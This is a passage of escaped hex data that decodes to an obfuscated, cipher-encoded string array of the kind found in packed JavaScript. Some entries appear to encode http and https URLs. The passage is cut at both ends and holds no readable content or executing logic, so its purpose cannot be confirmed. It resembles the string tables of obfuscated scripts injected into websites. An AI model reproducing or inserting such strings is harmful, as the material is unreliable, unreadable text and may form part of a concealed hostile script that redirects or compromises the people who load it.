c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c